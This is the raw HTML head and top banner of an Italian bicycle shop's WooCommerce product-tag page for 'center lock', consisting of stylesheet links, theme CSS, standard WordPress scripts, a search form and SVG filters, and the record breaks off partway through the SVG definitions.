

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.chiericibikes.it/tag-prodotto/center-lock/
body_size: 17976
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.chiericibikes.it/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://www.chiericibikes.it/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<title>center lock &#8211; Chierici Bikes</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Chierici Bikes &raquo; Feed" href="https://www.chiericibikes.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Chierici Bikes &raquo; center lock Tag Feed" href="https://www.chiericibikes.it/tag-prodotto/center-lock/feed/" />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.chiericibikes.it/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://www.chiericibikes.it/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=7.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://www.chiericibikes.it/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=7.6.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='js_composer_front-css'  href='https://www.chiericibikes.it/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://www.chiericibikes.it/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css'  href='https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/base.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css'  href='https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-widget-collapse-css'  href='https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/footer-widget-collapse.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css'  href='https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css'  href='https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css'  href='https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/int-revolution-slider.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css'  href='https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/int-wpbakery-base.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css'  href='https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css'  href='https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-shop-css'  href='https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/woo-page-shop.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-active-filters-css'  href='https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/woo-widget-active-filters.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css'  href='https://www.chiericibikes.it/wp-content/themes/woodmart-child/style.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css'  href='https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css'  href='https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-dropdown-css'  href='https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css'  href='https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css'  href='https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css'  href='https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css'  href='https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css'  href='https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css'  href='https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css'  href='https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-shop-title-categories-css'  href='https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/woo-opt-shop-title-categories.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-shop-filter-area-css'  href='https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/woo-opt-shop-filter-area.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-loader-css'  href='https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/mod-sticky-loader.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css'  href='https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-button-info-alt-css'  href='https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/woo-product-loop-button-info-alt.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-categories-loop-css'  href='https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/woo-categories-loop.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-categories-loop-default-css'  href='https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/woo-categories-loop-default.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-add-to-cart-popup-css'  href='https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/woo-opt-add-to-cart-popup.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css'  href='https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css'  href='https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-owl-carousel-css'  href='https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-text-block-css'  href='https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/el-text-block.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-list-css'  href='https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/el-list.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css'  href='https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-banner-css'  href='https://www.chiericibikes.it/wp-content/themes/woodmart/css/parts/opt-header-banner.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_547583-css'  href='https://www.chiericibikes.it/wp-content/uploads/2022/03/xts-header_547583-1647258133.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css'  href='https://www.chiericibikes.it/wp-content/uploads/2022/04/xts-theme_settings_default-1650554309.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Cabin%3A400%2C600%7CLato%3A400%2C700&#038;ver=6.2.4' type='text/css' media='all' />
<script type='text/javascript' src='https://www.chiericibikes.it/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.chiericibikes.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.chiericibikes.it/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.6.1' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.chiericibikes.it\/carrello\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.chiericibikes.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.6.1' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://www.chiericibikes.it/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.8.0' id='vc_woocommerce-add-to-cart-js-js'></script>
<script type='text/javascript' src='https://www.chiericibikes.it/wp-content/themes/woodmart/js/libs/device.min.js?ver=6.2.4' id='wd-device-library-js'></script>
<link rel="https://api.w.org/" href="https://www.chiericibikes.it/wp-json/" /><link rel="alternate" type="application/json" href="https://www.chiericibikes.it/wp-json/wp/v2/product_tag/223" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.chiericibikes.it/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.chiericibikes.it/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<meta name="generator" content="WooCommerce 6.6.1" />
<meta name="mpu-version" content="1.2.5" />					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.13 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.chiericibikes.it/wp-content/uploads/2022/02/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.chiericibikes.it/wp-content/uploads/2022/02/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.chiericibikes.it/wp-content/uploads/2022/02/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.chiericibikes.it/wp-content/uploads/2022/02/cropped-favicon-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.tp-widget-rating {
    font-size: 20px !important;
}
.tp-widget-logo {
    width: 100px !important;
}		</style>
		<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="archive tax-product_tag term-center-lock term-223 theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  categories-accordion-on woodmart-archive-shop header-banner-enabled woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet dropdowns-color-light wpb-js-composer js-comp-ver-6.8.0 vc_responsive">

  <div class="header__top container-fluid">
    <div class="container">
      <div class="row">
        <div class="col-md-6 header__top-right">
          <img src="https://www.chiericibikes.it/wp-content/uploads/2022/01/Schipping-box_light.svg">
          <p>SPEDIZIONE GRATUITA PER ORDINI SUPERIORI A €100</p>
        </div>
        <div class="col-md-6">
          <form role="search" method="get" class="searchform " action="https://www.chiericibikes.it/" _lpchecked="1">
            <input type="text" class="s" placeholder="Cosa stai cercando?" value="" name="s" aria-label="Cosa stai cercando?" title="Cosa stai cercando?">
            <input type="hidden" name="post_type" value="product">
                      <button type="submit" class="searchsubmit">
              <span>
                Cerca						</span>
                        </button>
          </form>
        </div>
      </div>
    </div>
  </div>

			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 